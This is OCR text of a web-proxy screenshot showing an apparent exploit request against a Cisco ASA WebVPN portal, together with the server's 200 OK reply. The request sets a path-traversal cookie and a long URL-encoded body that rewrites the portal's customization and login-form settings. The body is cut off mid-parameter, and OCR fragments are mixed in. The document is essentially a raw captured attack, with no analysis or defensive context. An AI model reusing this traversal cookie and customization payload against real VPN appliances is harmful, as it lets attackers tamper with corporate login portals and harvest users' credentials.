 Go Cancel < > Target: https://172.16.1.101 ?
Request
Raw Params Headers Hex
POST /+CSCOE+/cedf.html HTTP/1.1
User-Agent: Java/1.7.0_65
Cookie: ced=../../locale/ru/LC_MESSAGES/webvpn.mo;
Host: 172.16.1.101
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 5326
a=preview&obj=DfltCustomization&f=title&preview=logon&application%
2F1%2Fid=home&application%2F1%2Ftab-title=Home&application%2F1%
2Forder=1&application%2F1%2Fmode=enable&application%2F2%2Fid=w
eb-access&application%2F2%2Ftab-title=Web+Applications&application
%2F2%2Forder=2&application%2F2%2Fmode=enable&application%2F3%
2Fid=file-access&application%2F3%2Ftab-title=Browse+Networks&applica
tion%2F3%2Forder=3&application%2F3%2Fmode=enable&application%2F
4%2Fid=net-access&application%2F4%2Ftab-title=AnyConnect&applicatio
n%2F4%2Forder=4&application%2F4%2Fmode=enable&auth-page%2Ffor
m-order%2Fusername=200&auth-page%2Fform-order%2Fsecondary-pass
word=600&auth-page%2Fform-order%2Fsecondary-username=500&auth-
page%2Fform-order%2Finternal-password=400&auth-page%2Fform-order
%2Fgroup=100&auth-page%2Fform-order%2Fpassword=300&column%2F
1%2Forder=1&column%2F1%2Fwidth=100&pane%2F1%2Fmode=disable&
pane%2F1%2Ftype=TEXT&pane%2F1%2Ftext=&pane%2F1%2Ftitle=&pane
%2F1%2Fnotitle=no&pane%2F1%2Furl=&pane%2F1%2Fcolumn=0&pane
? < + > ype a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Fri, 31 Oct 2014 17:08:48 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 73
<script>top.close();
top.location.replace('/+CSCOE+/blank.html')</script>
? < + > Type a search 0 matches
Done 285 bytes | 3 millis